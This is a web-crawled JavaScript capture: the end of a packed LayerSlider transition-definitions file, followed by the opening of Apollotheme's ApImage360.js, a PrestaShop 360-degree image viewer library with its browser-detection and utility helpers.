(l°)",d:1,g:[7,11],f:{e:q,j:"o"},J:{c:{B:.O,w:-1j},b:p,a:"y"},r:{c:{w:-1j,x:l},a:"u",b:G,h:"z"},A:{c:{w:0,e:W},a:"y",b:p}},{i:"1U 1V 1W t T m s (l°)",d:1,g:[7,11],f:{e:q,j:"F"},J:{c:{B:.O,w:-1j},b:p,a:"y"},r:{c:{w:1j,x:-l},a:"u",b:G,h:"z"},A:{c:{w:0,e:W},a:"y",b:p}},{i:"1c 1t m D (v°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{x:v},a:"u",b:13,h:"z"}},{i:"1c 1t m s (v°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{x:-v},a:"u",b:13,h:"z"}},{i:"1c 1t m L (v°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{w:-v},a:"u",b:13,h:"C"}},{i:"1c 1t m H (v°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{w:v},a:"u",b:13,h:"C"}},{i:"E t 17 1t m D (v°)",d:1,g:1,f:{e:q,j:"k"},r:{c:{B:.8,1r:7,w:10,x:1q},a:"1f",b:1B,h:"z"},A:{c:{1r:0,w:0,x:v},b:1B,a:"1f"}},{i:"E t 17 1t m s (v°)",d:1,g:1,f:{e:q,j:"k"},r:{c:{B:.8,1r:-7,w:10,x:-1q},a:"1f",b:1B,h:"z"},A:{c:{1r:0,w:0,x:-v},b:1B,a:"1f"}},{i:"E t 17 1m m D (v°)",d:[2,4],g:[4,7],f:{e:q,j:"o"},J:{c:{B:.O},b:1l,a:"18"},r:{c:{x:v},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"E t 17 1m m s (v°)",d:[2,4],g:[4,7],f:{e:q,j:"F"},J:{c:{B:.O},b:1l,a:"18"},r:{c:{x:-v},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"E t 17 1m m L (v°)",d:[2,4],g:[4,7],f:{e:q,j:"1i-o"},J:{c:{B:.O},b:1l,a:"18"},r:{c:{w:-v},a:"I",b:G,h:"C"},A:{b:1a,a:"I"}},{i:"E t 17 1m m H (v°)",d:[2,4],g:[4,7],f:{e:q,j:"1i-F"},J:{c:{B:.O},b:1l,a:"18"},r:{c:{w:v},a:"I",b:G,h:"C"},A:{b:1a,a:"I"}},{i:"E t z 17 1m k (v°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},J:{c:{B:.q,w:-15},b:1p,a:"18"},r:{c:{x:q,w:15},a:"I",b:1p,h:"z"},A:{c:{x:v,w:0},b:1p,a:"I"}},{i:"E t C 17 1m k (v°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},J:{c:{B:.q,x:15},b:1p,a:"18"},r:{c:{w:q,x:-15},a:"I",b:1p,h:"C"},A:{c:{w:v,x:0},b:1p,a:"I"}},{i:"1c d m D (v°)",d:[5,9],g:1,f:{e:q,j:"o"},r:{c:{x:v},a:"u",b:13,h:"z"}},{i:"1c d m s (v°)",d:[5,9],g:1,f:{e:q,j:"o"},r:{c:{x:-v},a:"u",b:13,h:"z"}},{i:"1G 17 d k (v°)",d:[5,9],g:1,f:{e:q,j:"k"},r:{c:{x:v},a:"u",b:13,h:"z"}},{i:"E t 17 d m D (v°)",d:[5,9],g:1,f:{e:q,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:21},a:"I",b:G,h:"z"},A:{c:{e:W,x:v},a:"K",b:p}},{i:"E t 17 d m s (v°)",d:[5,9],g:1,f:{e:q,j:"F"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-v},a:"I",b:G,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"E t 17 d m L (v°)",d:[5,9],g:1,f:{e:q,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-v},a:"I",b:G,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"E t 17 d m H (v°)",d:[5,9],g:1,f:{e:q,j:"F"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:v},a:"I",b:G,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"E t z 17 d k (v°)",d:[5,9],g:1,f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:v},a:"I",b:G,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"E t C 17 d k (v°)",d:[5,9],g:1,f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-v},a:"I",b:G,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"E t z 17 1I d m D (v°)",d:[7,11],g:1,f:{e:q,j:"o"},r:{c:{B:.O,x:1q},a:"18",b:G,h:"z"},A:{c:{x:v},a:"18",b:G}},{i:"E t z 17 1I d m s (v°)",d:[7,11],g:1,f:{e:q,j:"F"},r:{c:{B:.O,x:-1q},a:"18",b:G,h:"z"},A:{c:{x:-v},a:"18",b:G}},{i:"1c N m L (v°)",d:1,g:[5,9],f:{e:q,j:"o"},r:{c:{w:-v},a:"u",b:G,h:"C"}},{i:"1c N m H (v°)",d:1,g:[5,9],f:{e:q,j:"F"},r:{c:{w:v},a:"u",b:G,h:"C"}},{i:"1E 17 N k (v°)",d:1,g:[5,9],f:{e:q,j:"k"},r:{c:{w:-v},a:"u",b:G,h:"C"}},{i:"E t 17 N m L (v°)",d:1,g:[7,11],f:{e:q,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-v},a:"I",b:G,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"E t 17 N m H (v°)",d:1,g:[7,11],f:{e:q,j:"F"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:v},a:"I",b:G,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"E t 17 N m D (v°)",d:1,g:[7,11],f:{e:q,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:v},a:"I",b:G,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"E t 17 N m s (v°)",d:1,g:[7,11],f:{e:q,j:"F"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-v},a:"I",b:G,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"E t z 17 N k (v°)",d:1,g:[7,11],f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:v},a:"I",b:G,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"E t C 17 N k (v°)",d:1,g:[7,11],f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-v},a:"I",b:G,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"E t C 17 1I N m D (v°)",d:1,g:[7,11],f:{e:q,j:"o"},r:{c:{B:.O,w:1q},a:"18",b:G,h:"C"},A:{c:{w:v},a:"18",b:G}},{i:"E t C 17 1I N m s (v°)",d:1,g:[7,11],f:{e:q,j:"F"},r:{c:{B:.O,w:-1q},a:"18",b:G,h:"C"},A:{c:{w:-v},a:"18",b:G}},{i:"1e 1t m D (l°, R S)",d:1,g:1,f:{e:q,j:"o",S:"R"},r:{c:{x:l},a:"u",b:13,h:"z"}},{i:"1e 1t m s (l°, R S)",d:1,g:1,f:{e:q,j:"o",S:"R"},r:{c:{x:-l},a:"u",b:13,h:"z"}},{i:"1e 1t m L (l°, R S)",d:1,g:1,f:{e:q,j:"o",S:"R"},r:{c:{w:-l},a:"u",b:13,h:"C"}},{i:"1e 1t m H (l°, R S)",d:1,g:1,f:{e:q,j:"o",S:"R"},r:{c:{w:l},a:"u",b:13,h:"C"}},{i:"E t T 1m m D (l°, R S)",d:[2,4],g:[4,7],f:{e:q,j:"o",S:"R"},J:{c:{B:.O},b:1l,a:"18"},r:{c:{x:l},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"E t T 1m m s (l°, R S)",d:[2,4],g:[4,7],f:{e:q,j:"F",S:"R"},J:{c:{B:.O},b:1l,a:"18"},r:{c:{x:-l},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"E t T 1m m L (l°, R S)",d:[2,4],g:[4,7],f:{e:q,j:"1i-o",S:"R"},J:{c:{B:.O},b:1l,a:"18"},r:{c:{w:-l},a:"I",b:G,h:"C"},A:{b:1a,a:"I"}},{i:"E t T 1m m H (l°, R S)",d:[2,4],g:[4,7],f:{e:q,j:"1i-F",S:"R"},J:{c:{B:.O},b:1l,a:"18"},r:{c:{w:l},a:"I",b:G,h:"C"},A:{b:1a,a:"I"}},{i:"E t z T 1m k (l°, R S)",d:[2,4],g:[4,7],f:{e:q,j:"k",S:"R"},J:{c:{B:.1h},b:1p,a:"18"},r:{c:{x:l},a:"I",b:1p,h:"z"},A:{b:1p,a:"I"}},{i:"E t C T 1m k (l°, R S)",d:[2,4],g:[4,7],f:{e:q,j:"k",S:"R"},J:{c:{B:.1h},b:1p,a:"18"},r:{c:{w:l},a:"I",b:1p,h:"C"},A:{b:1p,a:"I"}},{i:"E t T d m D (l°, R S)",d:[5,9],g:1,f:{e:1h,j:"o",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"u",b:1k,h:"z"},A:{c:{e:W},a:"y",b:1o}},{i:"E t T d m s (l°, R S)",d:[5,9],g:1,f:{e:1h,j:"F",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-l},a:"u",b:1k,h:"z"},A:{c:{e:W},a:"y",b:1o}},{i:"E t T d m L (l°, R S)",d:[5,9],g:1,f:{e:1h,j:"o",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"I",b:G,h:"C"},A:{c:{e:W},a:"y",b:1o}},{i:"E t T d m H (l°, R S)",d:[5,9],g:1,f:{e:1h,j:"F",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:l},a:"I",b:G,h:"C"},A:{c:{e:W},a:"y",b:1o}},{i:"E t z T d k (l°, R S)",d:[5,9],g:1,f:{e:1h,j:"k",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"u",b:1k,h:"z"},A:{c:{e:W},a:"y",b:1o}},{i:"E t C T d k (l°, R S)",d:[5,9],g:1,f:{e:1h,j:"k",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"I",b:G,h:"C"},A:{c:{e:W},a:"y",b:1o}},{i:"E t T N m L (l°, R S)",d:1,g:[7,11],f:{e:1h,j:"o",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"u",b:1k,h:"C"},A:{c:{e:W},a:"y",b:1o}},{i:"E t T N m H (l°, R S)",d:1,g:[7,11],f:{e:1h,j:"F",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:l},a:"u",b:1k,h:"C"},A:{c:{e:W},a:"y",b:1o}},{i:"E t T N m D (l°, R S)",d:1,g:[7,11],f:{e:1h,j:"o",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"I",b:G,h:"z"},A:{c:{e:W},a:"y",b:1o}},{i:"E t T N m s (l°, R S)",d:1,g:[7,11],f:{e:1h,j:"F",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-l},a:"I",b:G,h:"z"},A:{c:{e:W},a:"y",b:1o}},{i:"E t z T N k (l°, R S)",d:1,g:[7,11],f:{e:1h,j:"k",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"I",b:G,h:"z"},A:{c:{e:W},a:"y",b:1o}},{i:"E t C T N k (l°, R S)",d:1,g:[7,11],f:{e:1h,j:"k",S:"R"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"u",b:1k,h:"C"},A:{c:{e:W},a:"y",b:1o}},{i:"1S 1s t 1A 1Y",d:1,g:1,f:{e:1,j:"o",S:"R"},J:{c:{B:.1h,x:-1N,1x:0},b:13,a:"1y"},r:{c:{B:1,x:-1C,1x:1},a:"y",b:13,h:"z"}},{i:"1X 1s t 1A 1Y",d:1,g:1,f:{e:1,j:"o",S:"R"},J:{c:{B:.1h,w:-1N,1x:0},b:13,a:"1y"},r:{c:{B:1,w:-1C,1x:1},a:"y",b:13,h:"C"}},{i:"1S 1s t 1A 1m",d:[2,3],g:[3,5],f:{e:1b,j:"k"},J:{c:{B:.q,1x:0},b:1a,a:"1y"},r:{c:{x:-1q,w:l},a:"u",b:1,h:"C"},A:{c:{x:0,1x:1},a:"y",b:1k}},{i:"1X 1s t 1A 1m",d:[2,3],g:[3,5],f:{e:1b,j:"k"},J:{c:{B:.q,1x:0},b:1a,a:"1y"},r:{c:{w:-1q,x:l},a:"u",b:1,h:"z"},A:{c:{w:0,1x:1},a:"y",b:1k}}]};',62,137,'||||||||||easing|duration|transition|rows|delay|tile|cols|direction|name|sequence|random|180|to|type|forward|600|75|animation|left|and|easeInOutQuart|90|rotateX|rotateY|easeOutQuart|horizontal|after|scale3d|vertical|right|Scaling|reverse|1e3|top|easeInOutBack|before|easeOutBack|bottom|from|columns|85|tiles|mixed|large|depth|spinning|750|slide|200|sliding|Fading|Sliding||||1500|fade|||turning|easeInOutQuint|55|350|50|Turning|100|Spinning|easeInOutQuad|scale|65|col|30|1200|450|cuboids|500|400|700|45|rotate|rotating|cuboid|35|Carousel|Flying|opacity|easeInQuart|Smooth|fading|800|540|95|Vertical|Mirror|Horizontal|1300|drunk|glitch|91|mirror|out|270|150|2e3|in|directions|Horizontally|topright|Drunk|colums|scaling|Vertically|cube|bottomright|t3d|87|diagonal|layerSliderTransitions|bottomleft||850|topleft|sliging|linear|Crossfading|t2d|var'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.e-novelec.fr/modules/appagebuilder/views/js/ApImage360.js
body_size: 35992
content:
/**
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright  2007-2016 Apollotheme
 *  @description: 
 */

var LeoImage360 = (function() {
    var s, u;
    s = u = (function() {
        var N = {
            version: "v3.3-b5",
            UUID: 0,
            storage: {},
            $uuid: function(R) {
                return (R.$J_UUID || (R.$J_UUID = ++H.UUID))
            },
            getStorage: function(R) {
                return (H.storage[R] || (H.storage[R] = {}))
            },
            $F: function() {},
            $false: function() {
                return false
            },
            $true: function() {
                return true
            },
            stylesId: "mjs-" + Math.floor(Math.random() * new Date().getTime()),
            defined: function(R) {
                return (undefined != R)
            },
            ifndef: function(S, R) {
                return (undefined != S) ? S : R
            },
            exists: function(R) {
                return !!(R)
            },
            jTypeOf: function(R) {
                if (!H.defined(R)) {
                    return false
                }
                if (R.$J_TYPE) {
                    return R.$J_TYPE
                }
                if (!!R.nodeType) {
                    if (1 == R.nodeType) {
                        return "element"
                    }
                    if (3 == R.nodeType) {
                        return "textnode"
                    }
                }
                if (R.length && R.item) {
                    return "collection"
                }
                if (R.length && R.callee) {
                    return "arguments"
                }
                if ((R instanceof window.Object || R instanceof window.Function) && R.constructor === H.Class) {
                    return "class"
                }
                if (R instanceof window.Array) {
                    return "array"
                }
                if (R instanceof window.Function) {
                    return "function"
                }
                if (R instanceof window.String) {
                    return "string"
                }
                if (H.browser.trident) {
                    if (H.defined(R.cancelBubble)) {
                        return "event"
                    }
                } else {
                    if (R === window.event || R.constructor == window.Event || R.constructor == window.MouseEvent || R.constructor == window.UIEvent || R.constructor == window.KeyboardEvent || R.constructor == window.KeyEvent) {
                        return "event"
                    }
                }
                if (R instanceof window.Date) {
                    return "date"
                }
                if (R instanceof window.RegExp) {
                    return "regexp"
                }
                if (R === window) {
                    return "window"
                }
                if (R === document) {
                    return "document"
                }
                return typeof(R)
            },
            extend: function(W, V) {
                if (!(W instanceof window.Array)) {
                    W = [W]
                }
                if (!V) {
                    return W[0]
                }
                for (var U = 0, S = W.length; U < S; U++) {
                    if (!H.defined(W)) {
                        continue
                    }
                    for (var T in V) {
                        if (!Object.prototype.hasOwnProperty.call(V, T)) {
                            continue
                        }
                        try {
                            W[U][T] = V[T]
                        } catch (R) {}
                    }
                }
                return W[0]
            },
            implement: function(V, U) {
                if (!(V instanceof window.Array)) {
                    V = [V]
                }
                for (var T = 0, R = V.length; T < R; T++) {
                    if (!H.defined(V[T])) {
                        continue
                    }
                    if (!V[T].prototype) {
                        continue
                    }
                    for (var S in (U || {})) {
                        if (!V[T].prototype[S]) {
                            V[T].prototype[S] = U[S]
                        }
                    }
                }
                return V[0]
            },
            nativize: function(T, S) {
                if (!H.defined(T)) {
                    return T
                }
                for (var R in (S || {})) {
                    if (!T[R]) {
                        T[R] = S[R]
                    }
                }
                return T
            },
            $try: function() {
                for (var S = 0, R = arguments.length; S < R; S++) {
                    try {
                        return arguments[S]()
                    } catch (T) {}
                }
                return null
            },
            $A: function(T) {
                if (!H.defined(T)) {
                    return H.$([])
                }
                if (T.toArray) {
                    return H.$(T.toArray())
                }
                if (T.item) {
                    var S = T.length || 0,
                        R = new Array(S);
                    while (S--) {
                        R[S] = T[S]
                    }
                    return H.$(R)
                }
                return H.$(Array.prototype.slice.call(T))
            },
            now: function() {
                return new Date().getTime()
            },
            detach: function(V) {
                var T;
                switch (H.jTypeOf(V)) {
                    case "object":
                        T = {};
                        for (var U in V) {
                            T[U] = H.detach(V[U])
                        }
                        break;
                    case "array":
                        T = [];
                        for (var S = 0, R = V.length; S < R; S++) {
                            T[S] = H.detach(V[S])
                        }
                        break;
                    default:
                        return V
                }
                return H.$(T)
            },
            $: function(T) {
                var R = true;
                if (!H.defined(T)) {
                    return null
                }
                if (T.$J_EXT) {
                    return T
                }
                switch (H.jTypeOf(T)) {
                    case "array":
                        T = H.nativize(T, H.extend(H.Array, {
                            $J_EXT: H.$F
                        }));
                        T.jEach = T.forEach;
                        return T;
                        break;
                    case "string":
                        var S = document.getElementById(T);
                        if (H.defined(S)) {
                            return H.$(S)
                        }
                        return null;
                        break;
                    case "window":
                    case "document":
                        H.$uuid(T);
                        T = H.extend(T, H.Doc);
                        break;
                    case "element":
                        H.$uuid(T);
                        T = H.extend(T, H.Element);
                        break;
                    case "event":
                        T = H.extend(T, H.Event);
                        break;
                    case "textnode":
                    case "function":
                    case "array":
                    case "date":
                    default:
                        R = false;
                        break
                }
                if (R) {
                    return H.extend(T, {
                        $J_EXT: H.$F
                    })
                } else {
                    return T
                }
            },
            $new: function(R, T, S) {
                return H.$(H.doc.createElement(R)).setProps(T || {}).jSetCss(S || {})
            },
            addCSS: function(S, U, Y) {
                var V, T, W, X = [],
                    R = -1;
                Y || (Y = H.stylesId);
                V = H.$(Y) || H.$new("style", {
                    id: Y,
                    type: "text/css"
                }).jAppendTo((document.head || document.body), "top");
                T = V.sheet || V.styleSheet;
                if ("string" != H.jTypeOf(U)) {
                    for (var W in U) {
                        X.push(W + ":" + U[W])
                    }
                    U = X.join(";")
                }
                if (T.insertRule) {
                    R = T.insertRule(S + " {" + U + "}", T.cssRules.length)
                } else {
                    R = T.addRule(S, U)
                }
                return R
            },
            removeCSS: function(U, R) {
                var T, S;
                T = H.$(U);
                if ("element" !== H.jTypeOf(T)) {
                    return
                }
                S = T.sheet || T.styleSheet;
                if (S.deleteRule) {
                    S.deleteRule(R)
                } else {
                    if (S.removeRule) {
                        S.removeRule(R)
                    }
                }
            },
            generateUUID: function() {
                return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(T) {
                    var S = Math.random() * 16 | 0,
                        R = T == "x" ? S : (S & 3 | 8);
                    return R.toString(16)
                }).toUpperCase()
            },
            getAbsoluteURL: (function() {
                var R;
                return function(S) {
                    if (!R) {
                        R = document.createElement("a")
                    }
                    R.setAttribute("href", S);
                    return ("!!" + R.href).replace("!!", "")
                }
            })(),
            getHashCode: function(T) {
                var U = 0,
                    R = T.length;
                for (var S = 0; S < R; ++S) {
                    U = 31 * U + T.charCodeAt(S);
                    U %= 4294967296
                }
                return U
            }
        };
        var H = N;
        var I = N.$;
        if (!window.leoimageJS) {
            window.leoimageJS = N;
            window.$mjs = N.$
        }
        H.Array = {
            $J_TYPE: "array",
            indexOf: function(U, V) {
                var R = this.length;
                for (var S = this.length, T = (V < 0) ? Math.max(0, S + V) : V || 0; T < S; T++) {
                    if (this[T] === U) {
                        return T
                    }
                }
                return -1
            },
            contains: function(R, S) {
                return this.indexOf(R, S) != -1
            },
            forEach: function(R, U) {
                for (var T = 0, S = this.length; T < S; T++) {
                    if (T in this) {
                        R.call(U, this[T], T, this)
                    }
                }
            },
            filter: function(R, W) {
                var V = [];
                for (var U = 0, S = this.length; U < S; U++) {
                    if (U in this) {
                        var T = this[U];
                        if (R.call(W, this[U], U, this)) {
                            V.push(T)
                        }
                    }
                }
                return V
            },
            map: function(R, V) {
                var U = [];
                for (var T = 0, S = this.length; T < S; T++) {
                    if (T in this) {
                        U[T] = R.call(V, this[T], T, this)
                    }
                }
                return U
            }
        };
        H.implement(String, {
            $J_TYPE: "string",
            jTrim: function() {
                return this.replace(/^\s+|\s+$/g, "")
            },
            eq: function(R, S) {
                return (S || false) ? (this.toString() === R.toString()) : (this.toLowerCase().toString() === R.toLowerCase().toString())
            },
            jCamelize: function() {
                return this.replace(/-\D/g, function(R) {
                    return R.charAt(1).toUpperCase()
                })
            },
            dashize: function() {
                return this.replace(/[A-Z]/g, function(R) {
                    return ("-" + R.charAt(0).toLowerCase())
                })
            },
            jToInt: function(R) {
                return parseInt(this, R || 10)
            },
            toFloat: function() {
                return parseFloat(this)
            },
            jToBool: function() {
                return !this.replace(/true/i, "").jTrim()
            },
            has: function(S, R) {
                R = R || "";
                return (R + this + R).indexOf(R + S + R) > -1
            }
        });
        N.implement(Function, {
            $J_TYPE: "function",
            jBind: function() {
                var S = H.$A(arguments),
                    R = this,
                    T = S.shift();
                return function() {
                    return R.apply(T || null, S.concat(H.$A(arguments)))
                }
            },
            jBindAsEvent: function() {
                var S = H.$A(arguments),
                    R = this,
                    T = S.shift();
                return function(U) {
                    return R.apply(T || null, H.$([U || (H.browser.ieMode ? window.event : null)]).concat(S))
                }
            },
            jDelay: function() {
                var S = H.$A(arguments),
                    R = this,
                    T = S.shift();
                return window.setTimeout(function() {
                    return R.apply(R, S)
                }, T || 0)
            },
            jDefer: function() {
                var S = H.$A(arguments),
                    R = this;
                return function() {
                    return R.jDelay.apply(R, S)
                }
            },
            interval: function() {
                var S = H.$A(arguments),
                    R = this,
                    T = S.shift();
                return window.setInterval(function() {
                    return R.apply(R, S)
                }, T || 0)
            }
        });
        var O = {},
            G = navigator.userAgent.toLowerCase(),
            F = G.match(/(webkit|gecko|trident|presto)\/(\d+\.?\d*)/i),
            K = G.match(/(edge|opr)\/(\d+\.?\d*)/i) || G.match(/(crios|chrome|safari|firefox|opera|opr)\/(\d+\.?\d*)/i),
            M = G.match(/version\/(\d+\.?\d*)/i),
            B = document.documentElement.style;

        function C(S) {
            var R = S.charAt(0).toUpperCase() + S.slice(1);
            return S in B || ("Webkit" + R) in B || ("Moz" + R) in B || ("ms" + R) in B || ("O" + R) in B
        }
        H.browser = {
            features: {
                xpath: !!(document.evaluate),
                air: !!(window.runtime),
                query: !!(document.querySelector),
                fullScreen: !!(document.fullscreenEnabled || document.msFullscreenEnabled || document.exitFullscreen || document.cancelFullScreen || document.webkitexitFullscreen || document.webkitCancelFullScreen || document.mozCancelFullScreen || document.oCancelFullScreen || document.msCancelFullScreen),
                xhr2: !!(window.ProgressEvent) && !!(window.FormData) && (window.XMLHttpRequest && "withCredentials" in new XMLHttpRequest),
                transition: C("transition"),
                transform: C("transform"),
                perspective: C("perspective"),
                animation: C("animation"),
                requestAnimationFrame: false,
                multibackground: false,
                cssFilters: false,
                canvas: false,
                svg: (function() {
                    return document.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1")
                })()
            },
            touchScreen: function() {
                return "ontouchstart" in window || (window.DocumentTouch && document instanceof DocumentTouch) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0)
            }(),
            mobile: G.match(/(android|bb\d+|meego).+|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/) ? true : false,
            engine: (F && F[1]) ? F[1].toLowerCase() : (window.opera) ? "presto" : !!(window.ActiveXObject) ? "trident" : (undefined !== document.getBoxObjectFor || null != window.mozInnerScreenY) ? "gecko" : (null !== window.WebKitPoint || !navigator.taintEnabled) ? "webkit" : "unknown",
            version: (F && F[2]) ? parseFloat(F[2]) : 0,
            uaName: (K && K[1]) ? K[1].toLowerCase() : "",
            uaVersion: (K && K[2]) ? parseFloat(K[2]) : 0,
            cssPrefix: "",
            cssDomPrefix: "",
            domPrefix: "",
            ieMode: 0,
            platform: G.match(/ip(?:ad|od|hone)/) ? "ios" : (G.match(/(?:webos|android)/) || navigator.platform.match(/mac|win|linux/i) || ["other"])[0].toLowerCase(),
            backCompat: document.compatMode && "backcompat" == document.compatMode.toLowerCase(),
            scrollbarsWidth: 0,
            getDoc: function() {
                return (document.compatMode && "backcompat" == document.compatMode.toLowerCase()) ? document.body : document.documentElement
            },
            requestAnimationFrame: window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || undefined,
            cancelAnimationFrame: window.cancelAnimationFrame || window.mozCancelAnimationFrame || window.mozCancelAnimationFrame || window.oCancelAnimationFrame || window.msCancelAnimationFrame || window.webkitCancelRequestAnimationFrame || undefined,
            ready: false,
            onready: function() {
                if (H.browser.ready) {
                    return
                }
                var U, T;
                H.browser.ready = true;
                H.body = H.$(document.body);
                H.win = H.$(window);
                try {
                    var S = H.$new("div").jSetCss({
                        width: 100,
                        height: 100,
                        overflow: "scroll",
                        position: "absolute",
                        top: -9999
                    }).jAppendTo(document.body);
                    H.browser.scrollbarsWidth = S.offsetWidth - S.clientWidth;
                    S.jRemove()
                } catch (R) {}
                try {
                    U = H.$new("div");
                    T = U.style;
                    T.cssText = "background:url(https://),url(https://),red url(https://)";
                    H.browser.features.multibackground = (/(url\s*\(.*?){3}/).test(T.background);
                    T = null;
                    U = null
                } catch (R) {}
                if (!H.browser.cssTransformProp) {
                    H.browser.cssTransformProp = H.normalizeCSS("transform").dashize()
                }
                try {
                    U = H.$new("div");
                    U.style.cssText = H.normalizeCSS("filter").dashize() + ":blur(2px);";
                    H.browser.features.cssFilters = !!U.style.length && (!H.browser.ieMode || H.browser.ieMode > 9);
                    U = null
                } catch (R) {}
                if (!H.browser.features.cssFilters) {
                    H.$(document.documentElement).jAddClass("no-cssfilters-leoimage")
                }
                try {
                    H.browser.features.canvas = (function() {
                        var V = H.$new("canvas");
                        return !!(V.getContext && V.getContext("2d"))
                    })()
                } catch (R) {}
                if (undefined === window.TransitionEvent && undefined !== window.WebKitTransitionEvent) {
                    O.transitionend = "webkitTransitionEnd"
                }
                H.Doc.jCallEvent.call(H.$(document), "domready")
            }
        };
        (function() {
            var W = [],
                V, U, S;

            function R() {
                return !!(arguments.callee.caller)
            }
            switch (H.browser.engine) {
                case "trident":
                    if (!H.browser.version) {
                        H.browser.version = !!(window.XMLHttpRequest) ? 3 : 2
                    }
                    break;
                case "gecko":
                    H.browser.version = (K && K[2]) ? parseFloat(K[2]) : 0;
                    break
            }
            H.browser[H.browser.engine] = true;
            if (K && "crios" === K[1]) {
                H.browser.uaName = "chrome"
            }
            if (!!window.chrome) {
                H.browser.chrome = true
            }
            if (K && "opr" === K[1]) {
                H.browser.uaName = "opera";
                H.browser.opera = true
            }
            if ("safari" === H.browser.uaName && (M && M[1])) {
                H.browser.uaVersion = parseFloat(M[1])
            }
            if ("android" == H.browser.platform && H.browser.webkit && (M && M[1])) {
                H.browser.androidBrowser = true
            }
            V = ({
                gecko: ["-moz-", "Moz", "moz"],
                webkit: ["-webkit-", "Webkit", "webkit"],
                trident: ["-ms-", "ms", "ms"],
                presto: ["-o-", "O", "o"]
            })[H.browser.engine] || ["", "", ""];
            H.browser.cssPrefix = V[0];
            H.browser.cssDomPrefix = V[1];
            H.browser.domPrefix = V[2];
            H.browser.ieMode = (!H.browser.trident) ? undefined : (document.documentMode) ? document.documentMode : function() {
                var X = 0;
                if (H.browser.backCompat) {
                    return 5
                }
                switch (H.browser.version) {
                    case 2:
                        X = 6;
                        break;
                    case 3:
                        X = 7;
                        break
                }
                return X
            }();
            W.push(H.browser.platform + "-leoimage");
            if (H.browser.mobile) {
                W.push("mobile-leoimage")
            }
            if (H.browser.androidBrowser) {
                W.push("android-browser-leoimage")
            }
            if (H.browser.ieMode) {
                H.browser.uaName = "ie";
                H.browser.uaVersion = H.browser.ieMode;
                W.push("ie" + H.browser.ieMode + "-leoimage");
                for (U = 11; U > H.browser.ieMode; U--) {
                    W.push("lt-ie" + U + "-leoimage")
                }
            }
            if (H.browser.webkit && H.browser.version < 536) {
                H.browser.features.fullScreen = false
            }
            if (H.browser.requestAnimationFrame) {
                H.browser.requestAnimationFrame.call(window, function() {
                    H.browser.features.requestAnimationFrame = true
                })
            }
            if (H.browser.features.svg) {
                W.push("svg-leoimage")
            } else {
                W.push("no-svg-leoimage")
            }
            S = (document.documentElement.className || "").match(/\S+/g) || [];
            document.documentElement.className = H.$(S).concat(W).join(" ");
            try {
                document.documentElement.setAttribute("data-leoimage-ua", H.browser.uaName);
                document.documentElement.setAttribute("data-leoimage-ua-ver", H.browser.uaVersion)
            } catch (T) {}
            if (H.browser.ieMode && H.browser.ieMode < 9) {
                document.createElement("figure");
                document.createElement("figcaption")
            }
        })();
        (function() {
            H.browser.fullScreen = {
                capable: H.browser.features.fullScreen,
                enabled: function() {
